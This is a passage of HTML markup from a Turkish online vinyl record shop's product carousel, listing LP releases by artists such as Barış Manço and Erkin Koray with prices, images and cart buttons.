data-image-id="1"></div></div><div class="wd-product-grid-slider-nav wd-fill wd-hide-md"><div class="wd-prev"></div><div class="wd-next"></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-scaled-600x600.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3202-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://gurkanplak.com/wishlist/" data-key="2a34b5a458" data-product-id="10991" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div><div class="product-element-bottom"><div class="wd-product-header"><h3 class="wd-entities-title"><a href="https://gurkanplak.com/urun/25-akbank-caz-festivali-sehrin-caz-hali-2013-baski-sifir-ambalajinda-longplay/">25.AKBANK CAZ FESTİVALİ-ŞEHRİN CAZ HALİ-2013 BASKI-SIFIR AMBALAJINDA-LONGPLAY</a></h3></div><div class="wd-product-cats">
<a href="https://gurkanplak.com/product-category/yeni-baski/" rel="tag">YENİ BASKI</a></div><div class="wrap-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>900.00</bdi></span></span></div><div class="wd-product-footer"><div class="wd-add-btn wd-add-btn-replace">
<a href="/urun/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay/?add-to-cart=10991" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10991" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10991" data-product_sku="" aria-label="Sepete ekle: “25.AKBANK CAZ FESTİVALİ-ŞEHRİN CAZ HALİ-2013 BASKI-SIFIR AMBALAJINDA-LONGPLAY”" rel="nofollow" data-success_message="&quot;25.AKBANK CAZ FESTİVALİ-ŞEHRİN CAZ HALİ-2013 BASKI-SIFIR AMBALAJINDA-LONGPLAY&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10991" class="screen-reader-text">
</span></div><div class="wd-action-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://gurkanplak.com/compare/" data-id="10991" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
<a
href="https://gurkanplak.com/urun/25-akbank-caz-festivali-sehrin-caz-hali-2013-baski-sifir-ambalajinda-longplay/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10991"
>Quick view</a></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-10917 status-publish first instock product_cat-yeni-baski has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="10917"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://gurkanplak.com/urun/baris-manco-hal-hal-binboganin-kizi-ali-yazar-veli-bozar-sari-cizmeli-mehmet-aga-turkuola-alman-baski-sifir-ambalajinda-2-plak-longplay/" class="product-image-link" aria-label="BARIŞ MANÇO-HAL HAL-BİNBOĞANIN KIZI-ALİ YAZAR VELİ BOZAR-SARI ÇİZMELİ MEHMET AĞA-TÜRKÜOLA ALMAN BASKI SIFIR AMBALAJINDA-2 PLAK-LONGPLAY"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-860x860.jpg.webp 860w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3165-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3165-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3165-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3165-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3165-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3165-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3165-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3165-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3165-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3165-860x860.jpg.webp 860w" data-image-id="1"></div></div><div class="wd-product-grid-slider-nav wd-fill wd-hide-md"><div class="wd-prev"></div><div class="wd-next"></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-scaled-600x600.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3164-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://gurkanplak.com/wishlist/" data-key="2a34b5a458" data-product-id="10917" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div><div class="product-element-bottom"><div class="wd-product-header"><h3 class="wd-entities-title"><a href="https://gurkanplak.com/urun/baris-manco-hal-hal-binboganin-kizi-ali-yazar-veli-bozar-sari-cizmeli-mehmet-aga-turkuola-alman-baski-sifir-ambalajinda-2-plak-longplay/">BARIŞ MANÇO-HAL HAL-BİNBOĞANIN KIZI-ALİ YAZAR VELİ BOZAR-SARI ÇİZMELİ MEHMET AĞA-TÜRKÜOLA ALMAN BASKI SIFIR AMBALAJINDA-2 PLAK-LONGPLAY</a></h3></div><div class="wd-product-cats">
<a href="https://gurkanplak.com/product-category/yeni-baski/" rel="tag">YENİ BASKI</a></div><div class="wrap-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1,750.00</bdi></span></span></div><div class="wd-product-footer"><div class="wd-add-btn wd-add-btn-replace">
<a href="/urun/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay/?add-to-cart=10917" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10917" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10917" data-product_sku="" aria-label="Sepete ekle: “BARIŞ MANÇO-HAL HAL-BİNBOĞANIN KIZI-ALİ YAZAR VELİ BOZAR-SARI ÇİZMELİ MEHMET AĞA-TÜRKÜOLA ALMAN BASKI SIFIR AMBALAJINDA-2 PLAK-LONGPLAY”" rel="nofollow" data-success_message="&quot;BARIŞ MANÇO-HAL HAL-BİNBOĞANIN KIZI-ALİ YAZAR VELİ BOZAR-SARI ÇİZMELİ MEHMET AĞA-TÜRKÜOLA ALMAN BASKI SIFIR AMBALAJINDA-2 PLAK-LONGPLAY&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10917" class="screen-reader-text">
</span></div><div class="wd-action-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://gurkanplak.com/compare/" data-id="10917" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
<a
href="https://gurkanplak.com/urun/baris-manco-hal-hal-binboganin-kizi-ali-yazar-veli-bozar-sari-cizmeli-mehmet-aga-turkuola-alman-baski-sifir-ambalajinda-2-plak-longplay/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10917"
>Quick view</a></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-10955 status-publish last instock product_cat-yeni-baski has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="10955"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://gurkanplak.com/urun/baris-manco-sakla-samani-gelir-zamani-guerssen-longplay/" class="product-image-link" aria-label="BARIŞ MANÇO-SAKLA SAMANI GELİR ZAMANI-GUERSSEN-LONGPLAY"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-860x860.jpg.webp 860w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3185-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3185-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3185-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3185-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3185-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3185-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3185-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3185-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3185-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3185-860x860.jpg.webp 860w" data-image-id="1"></div></div><div class="wd-product-grid-slider-nav wd-fill wd-hide-md"><div class="wd-prev"></div><div class="wd-next"></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-scaled-600x600.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3184-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://gurkanplak.com/wishlist/" data-key="2a34b5a458" data-product-id="10955" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div><div class="product-element-bottom"><div class="wd-product-header"><h3 class="wd-entities-title"><a href="https://gurkanplak.com/urun/baris-manco-sakla-samani-gelir-zamani-guerssen-longplay/">BARIŞ MANÇO-SAKLA SAMANI GELİR ZAMANI-GUERSSEN-LONGPLAY</a></h3></div><div class="wd-product-cats">
<a href="https://gurkanplak.com/product-category/yeni-baski/" rel="tag">YENİ BASKI</a></div><div class="wrap-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>850.00</bdi></span></span></div><div class="wd-product-footer"><div class="wd-add-btn wd-add-btn-replace">
<a href="/urun/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay/?add-to-cart=10955" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10955" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10955" data-product_sku="" aria-label="Sepete ekle: “BARIŞ MANÇO-SAKLA SAMANI GELİR ZAMANI-GUERSSEN-LONGPLAY”" rel="nofollow" data-success_message="&quot;BARIŞ MANÇO-SAKLA SAMANI GELİR ZAMANI-GUERSSEN-LONGPLAY&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10955" class="screen-reader-text">
</span></div><div class="wd-action-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://gurkanplak.com/compare/" data-id="10955" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
<a
href="https://gurkanplak.com/urun/baris-manco-sakla-samani-gelir-zamani-guerssen-longplay/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10955"
>Quick view</a></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-10887 status-publish first instock product_cat-yeni-baski has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="10887"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://gurkanplak.com/urun/erkin-koray-electric-turk-1995-baski-nadir-longplay/" class="product-image-link" aria-label="ERKİN KORAY-ELECTRİC TÜRK-1995 BASKI- NADİR-LONGPLAY"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-860x860.jpg.webp 860w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3148-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3148-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3148-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3148-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3148-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3148-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3148-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3148-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3148-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3148-860x860.jpg.webp 860w" data-image-id="1"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3150-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3150-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3150-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3150-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3150-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3150-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3150-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3150-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3150-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3150-860x860.jpg.webp 860w" data-image-id="2"></div></div><div class="wd-product-grid-slider-nav wd-fill wd-hide-md"><div class="wd-prev"></div><div class="wd-next"></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-scaled-600x600.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3146-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://gurkanplak.com/wishlist/" data-key="2a34b5a458" data-product-id="10887" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div><div class="product-element-bottom"><div class="wd-product-header"><h3 class="wd-entities-title"><a href="https://gurkanplak.com/urun/erkin-koray-electric-turk-1995-baski-nadir-longplay/">ERKİN KORAY-ELECTRİC TÜRK-1995 BASKI- NADİR-LONGPLAY</a></h3></div><div class="wd-product-cats">
<a href="https://gurkanplak.com/product-category/yeni-baski/" rel="tag">YENİ BASKI</a></div><div class="wrap-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>3,300.00</bdi></span></span></div><div class="wd-product-footer"><div class="wd-add-btn wd-add-btn-replace">
<a href="/urun/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay/?add-to-cart=10887" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10887" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10887" data-product_sku="" aria-label="Sepete ekle: “ERKİN KORAY-ELECTRİC TÜRK-1995 BASKI- NADİR-LONGPLAY”" rel="nofollow" data-success_message="&quot;ERKİN KORAY-ELECTRİC TÜRK-1995 BASKI- NADİR-LONGPLAY&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10887" class="screen-reader-text">
</span></div><div class="wd-action-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://gurkanplak.com/compare/" data-id="10887" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
<a
href="https://gurkanplak.com/urun/erkin-koray-electric-turk-1995-baski-nadir-longplay/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="10887"
>Quick view</a></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-10906 status-publish last instock product_cat-yeni-baski has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="10906"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://gurkanplak.com/urun/erkin-koray-mechul-singlesrarities-longplay/" class="product-image-link" aria-label="ERKİN KORAY-MEÇHUL-SİNGLES&#038;RARİTİES-LONGPLAY"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-860x860.jpg.webp 860w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3159-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3159-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3159-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3159-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3159-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3159-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3159-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3159-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3159-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3159-860x860.jpg.webp 860w" data-image-id="1"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3160-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3160-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3160-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3160-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3160-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3160-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3160-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3160-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3160-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3160-860x860.jpg.webp 860w" data-image-id="2"></div></div><div class="wd-product-grid-slider-nav wd-fill wd-hide-md"><div class="wd-prev"></div><div class="wd-next"></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-scaled-600x600.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-scaled-600x600.jpg.webp 600w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-scaled-1200x1200.jpg.webp 1200w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2023/01/IMG_3158-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://gurkanplak.com/wishlist/" data-key="2a34b5a458" data-product-id="10906" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div><div class="product-element-bottom"><div class="wd-product-header"><h3 class="wd-entities-title"><a href="https://gurkanplak.com/urun/erkin-koray-mechul-singlesrarities-longplay/">ERKİN KORAY-MEÇHUL-SİNGLES&#038;RARİTİES-LONGPLAY</a></h3></div><div class="wd-product-cats">
<a href="https://gurkanplak.com/product-category/yeni-baski/" rel="tag">YENİ BASKI</a></div><div class="wrap-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>2,200.00</bdi></span></span></div><div class="wd-product-footer"><div class="wd-add-btn wd-add-btn-replace">
